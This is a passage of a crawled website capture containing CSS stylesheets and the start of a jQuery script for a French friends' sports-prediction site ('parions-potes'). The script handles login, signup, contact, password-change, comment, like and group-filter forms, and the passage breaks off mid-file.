    border-radius: 5px;
}

.avatar:hover .overlay {
    opacity: 1;
}

.lblIcon {
    width: 50px;
    margin: 0;
    cursor: pointer;
}

.overlayImage {
    height: 24px;
    width: 24px;
}

.upload {
    line-height: 30px;
    margin-left: 0px;
    width: 50px;
    visibility: hidden;
    display: none !important;
}

.avatar {
    border: 10px solid #d0d0d0;
    float: left;
    height: 100px;
    margin-left: 10px;
    width: 100px;
    text-align: center;
    line-height: 80px;
    border-radius: 5px;
    background-size: cover;
}

.toggle-list {
    padding: 0;
    max-height: 350px;
    overflow: auto;
    overflow-x: hidden;
}

.toggle-box {
    list-style: none;
    padding: 15px;
    margin: 15px 2px;
/ / background-color: rgba(107, 129, 149, 0.8);
    box-shadow: #656565 0px 0px 5px 0px;
}

#mail-games .toggle-box {
    background-color: rgba(107, 129, 149, 0.8);
}

#race-inscriptions .toggle-box {
    background-color: rgba(172, 84, 96, 0.8);
}

#config-group .toggle-box {
    background-color: rgba(141, 119, 153, 0.8);
}

#mail-games .toggle-box:hover {
    background-color: rgba(107, 129, 149, 0.4);
}

#race-inscriptions .toggle-box:hover {
    background-color: rgba(172, 84, 96, 0.4);
}

#config-group .toggle-box:hover {
    background-color: rgba(141, 119, 153, 0.4);
}

#mail-games p, #race-inscriptions p {
    text-align: left;
}

.toggle-item-name {
    color: white;
}

.toggle-item {
    text-align: center;
}

.toggle-item-name p {
    line-height: 34px;
    margin: 0;
    font-size: 1.2em;
}

#race-inscriptions {
    margin-top: 50px;
}

.toggle-div {

}

#logo-pp {
    margin-top: 50px;
    padding: 5px;
}

#logo-pp img {
    width: 100%;
    box-shadow: #656565 0px 0px 10px 0px;
}

.intern-game {
    margin-bottom: 40px;
}

/* ______________________________ my dashboard ___________________________________*/

.section-dashboard {
    background: #FFFFFF;
    padding: 60px 0;
    margin-bottom: 0;
    color: black;
}

/* __________________________________________media________________________________________________*/
@media (min-width: 992px) and  (max-width: 1200px) {

}

@media (max-width: 1024px) {

    .navbar-nav {
        margin: 0;
    }

    .navbar-collapse {
        padding: 0;
    }
}

@media (min-width: 992px) {
    .nav > li > a {
        padding: 5px 10px;
    }
}

@media (max-width: 992px) {

    #header-bottom li a img {
        height: 16px;
    }

    #header-bottom {
        height: auto;
    }

    header {
        height: auto !important;
    }

    .row {
        margin-left: 0;
        margin-right: 0;
    }

    .list-group-item-heading {
        font-size: 15px;
        margin-top: -5px;
    / / min-height: 32 px;
        text-align: center;
    }
}

@media (max-width: 992px) and (min-width: 768px) {
    #header-bottom .nav > li > a {
        font-size: 16px;
        padding: 12px 15px;
    }

    .logosmall {
        top: 7px;
    }
}

@media (max-width: 970px) {
    #bConnect, #bUsername {
    / / display: none;
    }

    .logosmall {
        opacity: 1 !important;
    }

    #header-top {
        display: none;
    }

    #news-section {
        margin-top: 0;
    }

    body {
        margin-top: 60px !important;
    }
}

@media (min-width: 768px) {
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
        margin-left: 0px;
    }

    .sidebar-nav .navbar .navbar-collapse {
        padding: 0;
        max-height: none;
        text-align: center;
    }

    .sidebar-nav .navbar ul {
        float: none;
        margin: 0;
    }

    .sidebar-nav .navbar ul:not {
        display: block;
    }

    .sidebar-nav .navbar li {
        float: none;
        display: block;
    }

    .sidebar-nav .navbar li a {
        padding-top: 12px;
        padding-bottom: 12px;
    }

    /* Remove the edge padding needed for mobile */
    .marketing {
        padding-right: 0;
        padding-left: 0;
    }

    /* Navbar positioning foo */
    .navbar-wrapper {
        /* margin-top: 20px;*/
    }

    .navbar-wrapper .container {
        padding-right: 15px;
        padding-left: 15px;
    }

    .navbar-wrapper .navbar {
        padding-right: 0;
        padding-left: 0;
    }

    /* The navbar becomes detached from the top, so we round the corners */
    .navbar-wrapper .navbar {
        border-radius: 4px;
    }
}

@media (max-width: 767px) {
    h3 {
        font-size: 18px;
    }

    .nav {
        width: 100%;
        foat: none !important;
    }

    .list-group-item-heading {
        font-size: 11px;
        margin-top: -10px;
    / / min-height: 24 px;
        text-align: center;
    }
}

@media (max-width: 760px) {
    .navbar-collapse li {
        display: block;
        width: 100%;
    }

    .navbar-collapse li a {
        display: block;
        width: 100%;
        padding: 5px;
    }

    ul.nav.nav-pills {
        margin-left: 60px;
    }

    #header-bottom .nav > li > a {
        font-size: 14px;
    }

    .section-heading {
        font-size: 30px;
    }

    #header-bottom .nav > .home > a > span {
        display: inline;
        font-size: 14px;
    }

    #header-bottom .nav > .home > a::before {
        vertical-align: middle;
    }
}

@media (max-width: 320px) {

    .list-group-item-heading {
        font-size: 8px;
        margin-top: -10px;
    / / min-height: 18 px;
        text-align: center;
    }

    #header-bottom .nav > li > a {
        font-size: 12px;
    }

    .section-heading {
        font-size: 28px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.parions-potes.fr/css/pagearticle.css
body_size: 940
content:

#image { 
    background:  50% 60px fixed; 
    height: 100%;  
    margin: 0 auto; 
    width: 100%; 
    position: relative; 
   // box-shadow: 0 0 25px rgba(0,0,0,0.8);
    padding: 250px 0;
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
}
#article { 
    background: #FFF 50% 0 fixed; 
    height: auto;  
    margin: 0 auto; 
    width: 100%; 
    position: relative; 
    box-shadow: 0 0 50px rgba(0,0,0,0.8);
    padding: 50px 0;
	border-bottom: 20px solid #b1b2b3;
}
#comment { 
    background: #FFF 50% 0 fixed; 
    height: auto;
    margin: 0 auto; 
    width: 100%; 
    position: relative; 
   // box-shadow: 0 0 50px rgba(0,0,0,0.8);
    padding: 100px 0;
	
}


/* Text */
.article-text{ 
  font-family: 'math';
  line-height: 1.8;
  font-size: 1em;
  color: black;
}

.bold{ 
  font-weight: bold; 
}

.author{ 
  font-weight: bold; 
  text-align: left;
}

.date{  
  text-align: right;
  font-style: italic;
}

.insert-image img{  
	width: 100%;
}

.insert-image p{  
  float: right;
  font-size: 13px;
  color: grey;
}
.insert-youtube {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.insert-youtube iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.social-sharing{  
	margin-top: 100px;
	text-align: center;
}

.article-table{ 
  font-family: 'Verdana';
  line-height: 1.5em;
  font-size: 1.5em;
  color: rgb(65, 148, 184);
}
#list-right{
	 //box-shadow: 0 0 15px rgba(150,150,150,0.8);
}

/* liens articles */
#list-right h2{
	text-align:center;
	font-size:22px;
	color: rgb(115, 50, 130);
}

.list-articles-right {
	height:100%;
}

.list-articles-item-right {
	padding:10px;
	z-index:10;
	margin:0;
	border:0;
	//border-bottom: 1px solid #CCC;
	//border-top: 1px solid #FFF;
}

.list-articles-item-right img{
	width: 100%;
	//float: left;
	z-index:-10;
	top: -20px;
	position:relative;
}
.list-articles-item-right p{
	display:none;
	//font-size: 14px;
	//text-align: right;	
}

.list-articles-item-right h4{
	margin-top: -15px;	
	font-size: 15px;
}
.badge {
	border-radius:0 0 0 5px;
	background-color:rgb(115, 50, 130);
	font-size: 14px;
}

/*comments*/
.post-container p {
	color:black;
}

.com-container {
	margin-top:10px;
}

.com-container p {
	color:black;
	padding : 10px;
	margin: 0;
}

.com-container span {
	line-height:15px;
}
.com-container .user {
	font-weight: bold;
	//width: 50%;
}
.com-container .time {
	//width: 50%;
	text-align:right;
}

.comment-box{
	background: rgb(222, 230, 243);
	border-radius: 5px;
	margin-bottom: 5px;
	margin-top: 10px;
}

.disabled.btn-dislike {
	color: #d9534f;
	background-color: #fff;
	border-color: #fff;
}

span.dislike-status{
	color: #d9534f;
	line-height: 34px;
}

span.like-status{
	color: #5cb85c;
	line-height: 34px;
}

span.dislike-status{
	color: #d9534f;
	line-height: 34px;
}

.like-form {
	margin-top : 15px;
}

.avatar-com{
	width: 60px;
	height: 60px;
	margin: 5px 15px 5px 5px;
	border-radius: 10px;
	background-size : cover;
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}

.name-com{
	font-size: 1.2em;
	font-weight: bold;
	vertical-align: middle;
	cursor: pointer;
}

.com-header{
	display: flex;
	display: -webkit-flex;
    align-items: center;
	margin-top: 15px;
}

@media (max-width: 768px) {
	.avatar-com{
		width: 40px;
		height: 40px;
	}
}

@media (max-width: 500px) {
	.article-text {
		text-align: left;
	}
	.avatar-com{
		display:none;
	}
}

@media (max-width: 320px) {
	.avatar-com{
		display:none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.parions-potes.fr/js/script.js
body_size: 4254
content:
var B_ARTICLE_GLOBAL, ID_ART_JEU_GLOBAL, ID_CAL_GLOBAL, B_GROUP_GLOBAL, ID_GROUP_GLOBAL;

function Init_Forms() {


// Formulaire d'inscription
    $("#inscription-form").submit(function (e) {
        $('.alert').alert('close');
        var postData = $(this).serializeArray();
        var formURL = $(this).attr("action");
        $.ajax(
            {
                url: formURL,
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    var result = data.split(';');
                    if (result[0] == 'success') {
                        $("#inscription-container").append('<div class="alert alert-success alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            result[1] + '</div>');
                    } else {
                        $("#inscription-container").append('<div class="alert alert-danger alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            '<strong>Attention!  </strong>' + result[0] + '</div>');
                    }
                    $('#inscription-form')[0].reset();
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    //alert(errorThrown);
                    $("#inscription-container").append('<div class="alert alert-danger alert-dismissible" role="alert">' +
                        '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                        '<strong>Attention!  </strong>' + errorThrown + '</div>');

                }
            });
        e.preventDefault(); //STOP default action
    });

// Formulaire de contact
    $("#contact-form").submit(function (e) {
        $('.alert').alert('close');
        var postData = $(this).serializeArray();
        var formURL = $(this).attr("action");
        $.ajax(
            {
                url: formURL,
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    var result = data.split(';');
                    if (result[0] == 'success') {
                        $("#contact-container").append('<div class="alert alert-success alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            result[1] + '</div>');
                        $('#contact-form')[0].reset();
                    } else {
                        $("#contact-container").append('<div class="alert alert-info alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            '<strong>Attention!  </strong>' + result[0] + '</div>');
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $("#contact-container").append('<div class="alert alert-danger alert-dismissible" role="alert">' +
                        '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                        '<strong>Attention!  </strong>' + errorThrown + '</div>');

                }
            });
        e.preventDefault(); //STOP default action
    });

// Formulaire de connexion
    $("#formLogin").submit(function (e) {
        $('.alert').alert('close');
        var postData = $(this).serializeArray();
        var formURL = $(this).attr("action");
        $.ajax(
            {
                url: formURL,
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    var result = data.split(';');
                    if (result[0] == 'success') {
                        location.reload();
                    } else {
                        $("#formLogin").append('<div class="alert alert-info alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            '<strong>Attention!  </strong>' + result[0] + '</div>');
                    }
                    $('#formLogin')[0].reset();
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $("#formLogin").append('<div class="alert alert-danger alert-dismissible" role="alert">' +
                        '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                        '<strong>Attention!  </strong>' + errorThrown + '</div>');

                }
            });
        e.preventDefault(); //STOP default action

    });

    $("#lostPassword").submit(function (e) {
        $('.alert').alert('close');
        var postData = $(this).serializeArray();
        var formURL = $(this).attr("action");
        $.ajax(
            {
                url: formURL,
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    var result = data.split(';');
                    if (result[0] == 'success') {
                        $("#lostPassword").append('<div class="alert alert-info alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            result[1] + '</div>');
                    } else {
                        $("#lostPassword").append('<div class="alert alert-info alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            '<strong>Attention!  </strong>' + result[0] + '</div>');
                    }
                    $('#lostPassword')[0].reset();
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $("#lostPassword").append('<div class="alert alert-danger alert-dismissible" role="alert">' +
                        '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                        '<strong>Attention!  </strong>' + errorThrown + '</div>');

                }
            });
        e.preventDefault(); //STOP default action

    });

    $("#changePassword").submit(function (e) {
        $('.alert').alert('close');
        var postData = $(this).serializeArray();
        var formURL = $(this).attr("action");
        $.ajax(
            {
                url: formURL,
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    var result = data.split(';');
                    if (result[0] == 'success') {
                        $("#changePassword").append('<div class="alert alert-success alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            result[1] + '</div>');
                        setTimeout('$("#logout").click();', 2000);
                    } else {
                        $("#changePassword").append('<div class="alert alert-info alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            '<strong>Attention!  </strong>' + result[0] + '</div>');
                    }
                    $('#changePassword')[0].reset();
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $("#changePassword").append('<div class="alert alert-danger alert-dismissible" role="alert">' +
                        '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                        '<strong>Attention!  </strong>' + errorThrown + '</div>');

                }
            });
        e.preventDefault(); //STOP default action

    });

    $("#logout-form").submit(function (e) {
        $('.alert').alert('close');
        var postData = $(this).serializeArray();
        var formURL = $(this).attr("action");
        $.ajax(
            {
                url: formURL,
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    var result = data.split(';');
                    if (result[0] == 'ok' || result[0] == 'nok') {
                        location.reload();
                    } else {
                        //on ne fait rien ?
                    }
                    //$('form')[0].reset();
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    //on ne fait rien

                }
            });
        e.preventDefault(); //STOP default action

    });

    $("#post-form").submit(function (e) {
        $('.alert').alert('close');
        var postData = $(this).serializeArray();
        var formURL = $(this).attr("action");
        $.ajax(
            {
                url: formURL,
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    var result = data.split(';');
                    if (result[0] == 'success') {
                        //chargement des coms
                        getAllComs(result[1], result[2], result[3], 0, true, result[4], result[5]);
                    } else {
                        $("#post-container").append('<div class="alert alert-info alert-dismissible" role="alert">' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                            '<strong>Attention!  </strong>' + result[0] + '</div>');
                    }
                    $('#post-form')[0].reset();
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    $("#post-container").append('<div class="alert alert-danger alert-dismissible" role="alert">' +
                        '<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>' +
                        '<strong>Attention!  </strong>' + errorThrown + '</div>');
                }
            });
        e.preventDefault(); //STOP default action

    });

    $(document).on('click', '.btn-remove', function (e) {

        var $this = $(this);
        var id_com = $(this).parent().parent().find("#id-com").attr("value");
        var $status = $(this).parent().find(".like-status");

        var postData = "id_comm=" + id_com;

        if ( !confirm( "Êtes-vous sûr de vouloir supprimer votre commentaire ? A noter que, pour éviter tout abus, une trace de tous les commentaires est conservée sur nos serveurs." ) ) {
            return;
        }

        $.ajax(
            {
                url: "/lib/form/remove_commentaire.php",
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    if (data == 'success') {
                        $this.blur();
                        $this.parent().parent().remove();
                    }
                    else {
                        $this.blur();
                        $status.text(data);
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {
                }
            });
        e.preventDefault(); //STOP default action
    });

    $(document).on('click', '.btn-like', function (e) {

        var $this = $(this);
        var id_com = $(this).parent().parent().find("#id-com").attr("value");
        var id_art_jeu = $(this).parent().parent().find("#id-art-jeu").attr("value");
        var id_cal = $(this).parent().parent().find("#id-cal").attr("value");
        var b_article = $(this).parent().parent().find("#b-article").attr("value");
        var $antithis = $(this).parent().find(".btn-dislike");
        var $status = $(this).parent().find(".like-status");

        var postData = "b_article=" + b_article + "&id_comm=" + id_com + "&type=1&id_art_jeu=" + id_art_jeu + '&id_cal=' + id_cal;

        $.ajax(
            {
                url: "/lib/form/post_like.php",
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    if (data == 'success') {
                        $this.addClass("disabled");
                        $this.blur();
                        $antithis.addClass("disabled");
                        $status.text('Vous avez aimé');
                        var c = $this.find(".count").html().valueOf();
                        c++;
                        $this.find(".count").text(c);
                    }
                    else {
                        $this.blur();
                        $status.removeClass("like-status");
                        $status.addClass("dislike-status");
                        $status.text(data);
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {
                }
            });
        e.preventDefault(); //STOP default action
    });

    $(document).on('click', '.btn-dislike', function (e) {

        var $this = $(this);
        var id_com = $(this).parent().parent().find("#id-com").attr("value");
        var id_art_jeu = $(this).parent().parent().find("#id-art-jeu").attr("value");
        var id_cal = $(this).parent().parent().find("#id-cal").attr("value");
        var b_article = $(this).parent().parent().find("#b-article").attr("value");
        var $antithis = $(this).parent().find(".btn-like");
        var $status = $(this).parent().find(".like-status");

        var postData = '';

        postData = "b_article=" + b_article + "&id_comm=" + id_com + "&type=0&id_art_jeu=" + id_art_jeu + '&id_cal=' + id_cal;

        $.ajax(
            {
                url: "/lib/form/post_like.php",
                type: "POST",
                data: postData,
                success: function (data, textStatus, jqXHR) {
                    if (data == 'success') {
                        $this.addClass("disabled");
                        $this.blur();
                        $status.removeClass("like-status");
                        $status.addClass("dislike-status");
                        $antithis.addClass("disabled");
                        $status.text('Vous n\'avez pas aimé');
                        var c = $this.find(".count").html().valueOf();
                        c++;
                        $this.find(".count").text(c);
                    }
                    else {
                        $this.blur();
                        $status.removeClass("like-status");
                        $status.addClass("dislike-status");
                        $status.text(data);
                    }
                },
                error: function (jqXHR, textStatus, errorThrown) {

                }
            });
        e.preventDefault(); //STOP default action
    });

    $(document).on('click', '.groups-list>li', function (e) {
        $(this).parent().parent().find('.btn-default').text($(this).text());
        var id_group = $(this).attr('id');
        if (id_group == 0) {
            show_all_users_results();
        }
        else if (id_group == 'Top10') {
            filter_users_results_by_top10();
        }
        else if (id_group == 'Badges') {
            filter_users_results_by_badges();
        }
        else {
            filter_users_results_by_group(id_group);
        }
    });

    $(document).on('click', '.groups-list-classements>li', function (e) {
        $(this).parent().parent().find('.btn-default').text($(this).text());
        var id_group = $(this).attr('id');
        if (id_group == 0) {
            show_all_users_classements();
        }
        else if (id_group == 'Badges') {
            filter_users_classements_by_badges();
        }
        else {
            filter_users_classements_by_group(id_group);
        }

    });

    $(document).on('click', '.groups-list-comm>li', function (e) {
        $(this).parent().parent().find('.btn-default').text($(this).text());
        var id_group = $(this).attr('id');
        if (id_group == 0) {
            B_GROUP_GLOBAL = 0;
            getAllComs(B_ARTICLE_GLOBAL, ID_ART_JEU_GLOBAL, ID_CAL_GLOBAL, 0, false, 0, 0);
        }
        else {
            B_GROUP_GLOBAL = 1;
            getAllComs(B_ARTICLE_GLOBAL, ID_ART_JEU_GLOBAL, ID_CAL_GLOBAL, 0, false, 1, id_group);
        }

    });

    $(document).on('click', '#previous-cal', function (e) {
        $('ul#list-cal').find('li.active').find('a').parent().prev().find('a').trigger("click");
    });

    $(document).on('click', '#next-cal', function (e) {
        $('ul#list-cal').find('li.active').find('a').parent().next().find('a').trigger("click");
    });
}


function show_all_users_results() {
    $(".player").css("display", "table-row");
}

function filter_users_results_by_group(id_group) {
    var formURL = "/lib/render/group.php";
    var postData = "id_group=" + id_group;

    $.ajax(
        {
            url: formURL,
            type: "POST",
            data: postData,
            success: function (data, textStatus, jqXHR) {
                var result = $.parseJSON(data);
                var joueurs = result.joueurs;
                if (joueurs != null) {
                    $(".player").css("display", "none");
                    for (var i = 0; i < joueurs.length; i++) {
                        $('.player#' + joueurs[i]).css("display", "table-row");
                    }
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                //alert('error');//do nothing
            }
        });
}

function filter_users_results_by_top10() {
    var formURL = "/lib/render/top10.php";
    var postData = "id_jeu=" + id_jeu;
    $.ajax(
        {
            url: formURL,
            type: "POST",
            data: postData,
            success: function (data, textStatus, jqXHR) {
                var result = $.parseJSON(data);
                var joueurs = result.joueurs;
                if (joueurs != null) {
                    $(".player").css("display", "none");
                    for (var i = 0; i < joueurs.length; i++) {
                        $('.player#' + joueurs[i]).css("display", "table-row");
                    }
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                //alert('error');//do nothing
            }
        });
}

function filter_users_results_by_badges() {
    var formURL = "/lib/render/badges.php";
    var postData = "id_jeu=" + id_jeu;
    $.ajax(
        {
            url: formURL,
            type: "POST",
            data: postData,
            success: function (data, textStatus, jqXHR) {
                var result = $.parseJSON(data);
                var joueurs = result.joueurs;
                if (joueurs != null) {
                    $(".player").css("display", "none");
                    for (var i = 0; i < joueurs.length; i++) {
                        $('.player#' + joueurs[i]).css("display", "table-row");
                    }
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                //alert('error');//do nothing
            }
        });
}

function show_all_users_classements() {
    $(".player-classements").css("display", "table-row");
}

function filter_users_classements_by_group(id_group) {
    var formURL = "/lib/render/group.php";
    var postData = "id_group=" + id_group;

    $.ajax(
        {
            url: formURL,
            type: "POST",
            data: postData,
            success: function (data, textStatus, jqXHR) {
                var result = $.parseJSON(data);
                var joueurs = result.joueurs;
                if (joueurs != null) {
                    $(".player-classements").css("display", "none");
                    for (var i = 0; i < joueurs.length; i++) {
                        $('.player-classements#' + joueurs[i]).css("display", "table-row");
                    }
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                //alert('error');//do nothing
            }
        });
}

function filter_users_classements_by_badges() {
    var formURL = "/lib/render/badges.php";
    var postData = "id_jeu=" + id_jeu;
    $.ajax(
        {
            url: formURL,
            type: "POST",
            data: postData,
            success: function (data, textStatus, jqXHR) {
                var result = $.parseJSON(data);
                var joueurs = result.joueurs;
                $(".player-classements").css("display", "none");
                if (joueurs != null) {
                    for (var i = 0; i < joueurs.length; i++) {
                        $('.player-classements#' + joueurs[i]).css("display", "table-row");
                    }
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                //alert('error');//do nothing
            }
        });
}

function render_fiche_joueur(pseudo) {
    var formURL = "/lib/render/render_fiche_joueur.php";
    var postData = 'pseudo=' + pseudo;

    $.ajax(
        {
            url: formURL,
            type: "POST",
            data: postData,
            success: function (data, textStatus, jqXHR) {
                var result = $.parseJSON(data);
                var html = result.html;
                var success = result.result;
                if (success == true) {
                    $("#dashboard").empty();
                    $("#dashboard").append(html);
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                //alert('err');
            }
        });
}

function getAllComs(b_article, id_1, id_2, tri, refresh, b_group, id_group) {
    var formURL = "/lib/render/render_commentaires.php";
    var postData = '';
    if (b_article == 1) {
        postData = "b_article=" + b_article + "&id_article=" + id_1;
        B_ARTICLE_GLOBAL = 1;
        ID_ART_JEU_GLOBAL = id_1;
    }
    else if (B_GROUP_GLOBAL == 1 || b_group == 1) {
        console.log("b_article: " + b_article + "id_1: " + id_1 + "id_2: " + id_2 + "tri: " + tri + "refresh: " + refresh + "b_group: " + b_group + "id_group: " + id_group);
        console.log("B_GROUP_GLOBAL: " + B_GROUP_GLOBAL + " / ID_GROUP_GLOBAL: " + ID_GROUP_GLOBAL + " / ID_ART_JEU_GLOBAL: " + ID_ART_JEU_GLOBAL + " / ID_CAL_GLOBAL: " + ID_CAL_GLOBAL);

        if(!id_group){
            id_group = ID_GROUP_GLOBAL;
        }
        postData = "b_group=1&id_group=" + id_group;
        B_GROUP_GLOBAL = 1;
        ID_GROUP_GLOBAL = id_group;
        B_ARTICLE_GLOBAL = 0;
        ID_ART_JEU_GLOBAL = id_1;
        ID_CAL_GLOBAL = id_2;
    }
    else {
        $(".combo-groups-comm").find("#group").text("Tous les joueurs");
        postData = "b_article=" + b_article + "&id_jeu=" + id_1 + "&id_cal=" + id_2;
        B_ARTICLE_GLOBAL = 0;
        ID_ART_JEU_GLOBAL = id_1;
        ID_CAL_GLOBAL = id_2;
    }

    $.ajax(
        {
            url: formURL,
            type: "POST",
            data: postData,
            success: function (data, textStatus, jqXHR) {

                var result = $.parseJSON(data);
                var coms = result.commentaires;
                var likes = result.likes;
                var joueurs = result.joueurs;
                var barticle = result.b_article;
                var connecte = result.connecte;
                var joueur_login = result.joueur_login;
                var btn_disabled_class, status_class, status_text;
                var no_like = false;
                var badges = result.badges;

                if (connecte && refresh === false) {
                    $(".post-form").empty();
                    $(".post-form").append('<div class="col-md-12">' +
                        '<input name="b_article" id="b_article" type="text" class="hidden" required="" value="' + barticle + '"/>' +
                        '<input name="id_art_jeu" id="id_art_jeu" type="text" class="hidden" required="" value="' + id_1 + '"/>' +
                        '<input name="id_cal" id="id_cal" type="text" class="hidden" required="" value="' + id_2 + '"/>' +
                        '<input name="b_group" id="b_group" type="text" class="hidden" required="" value="' + b_group + '"/>' +
                        '<input name="id_group" id="id_group" type="text" class="hidden" required="" value="' + id_group + '"/>' +
                        '<button type="submit" class="btn btn-primary pull-right" style="padding:10px;margin-bottom:10px;width:200px;">' +
                        '<span>Poster</span>' +
                        '</button>' +
                        '<textarea id="contenu" class="form-control" rows="5" name="contenu" maxlength="4000" placeholder="Votre message (4000 caractères max)"></textarea>' +
                        '</div>');
                }

                $(".com-container").empty();
                if (coms == null) {
                    $(".com-container").append('<div class="sectionSide">' +
                        '<p class="section-highlight">Il n\'y a encore aucun commentaire</p>' +
                        '</div>');
                }
                else {
                    if (likes == null) {
                        no_like = true;
                    }

                    for (var i = 0; i < coms.length; i++) {
                        var object = coms[i];
                        if (no_like == false) {
                            if (likes.hasOwnProperty(object['id_commentaire'])) {
                                if (likes[object['id_commentaire']] === 1) {
                                    btn_disabled_class = "disabled";
                                    status_class = "dislike-status";
                                    status_text = "Vous n'avez pas aimé";
                                }
                                else {
                                    btn_disabled_class = "disabled";
                                    status_class = "like-status";
                                    status_text = "Vous avez aimé";
                                }

                            } else {
                                btn_disabled_class = "";
                                status_class = "like-status";
                                status_text = "";
                            }
                        }
                        else {
                            btn_disabled_class = "";
                            status_class = "like-status";
                            status_text = "";
                        }

                        var can_remove_class="display:none";
                        if(joueur_login == object['joueur'] && (object['dateheurepub_conv'].endsWith("min") || object['dateheurepub_conv'].endsWith("minute") || object['dateheurepub_conv'].includes("instant"))){
                            can_remove_class="";
                        }

                        var text_badges = '';
                        if (badges.hasOwnProperty(object['joueur'])) {
                            for (var j = 0; j < badges[object['joueur']].length; j++) {
                                var badge = badges[object['joueur']][j];
                                text_badges += '&nbsp;<span style="width: 24px; height: 24px;" title="' + badge.nom_badge + ' (' + badge.classement + ')" class="hidden-xs player-badge ' + badge.class_badge + '">' + badge.classement + '</span>';
                            }
                        }

                        //alert("text badges" + object['joueur'] + " : " + text_badges);
                        var login = object['joueur'];
                        var avatar = joueurs[login]['avatar'];
                        if (avatar == '' || avatar == null || avatar == undefined) {
                            avatar = '/img/avatars/no_photo.png';
                        }

                        var tmpStyleIsMe="";
                        if(joueur_login == login){
                            tmpStyleIsMe=' style="background: rgb(110, 230, 243)"';
                        }

                        var tmpStyleIsExceptional="";
                        if(object['dateheurepub_conv'] == 'Message exceptionnel'){
                            tmpStyleIsMe="";
                            tmpStyleIsExceptional=' style="background: rgb(255, 197, 197)"';
                        }

                        $(".com-container").append('<div class="like-form col-md-12">' +

                            '<p id="id-com" value="' + object['id_commentaire'] + '" class="hidden"></p>' +
                            '<p id="b-article" value="' + barticle + '" class="hidden"></p>' +
                            '<p id="id-art-jeu" value="' + id_1 + '" class="hidden"></p>' +
                            '<p id="id-cal" value="' + id_2 + '" class="hidden"></p>' +
                            '<div class="comment-box clearfix"' + tmpStyleIsMe + tmpStyleIsExceptional + '>' +
                            '<div class="row com-header">' +
                            '<div class="user col-md-8 col-sm-8 col-xs-6">' +
                            '<div class="avatar-com" style="background-image:url(' + avatar + ')" onclick="make_modal(\'/fiche_joueur.php?pseudo=' + object['joueur'] + '\')"></div>' +
                            '<span class="name-com" onclick="make_modal(\'/fiche_joueur.php?pseudo=' + object['joueur'] + '\')">' + object['joueur'] + '</span>' +
                            text_badges +
                            '</div>' +
                            '<div class="time col-md-4 col-sm-4 col-xs-6">' +
                            '<span class="hidden-xs hidden-sm">' + object['dateheurepub_conv'] + '</span>' +
                            '<span class="hidden-md hidden-lg">' + object['dateheurepub_court'] + '</span>' +
                            '</div>' +
                            '</div>' +
                            '<p class="comment col-md-12 col-sm-12 col-xs-12" style="overflow-wrap: break-word;">' + object['contenu'] + '</p>' +
                            '</div>' +

                            '<div class="like-box clearfix">' +
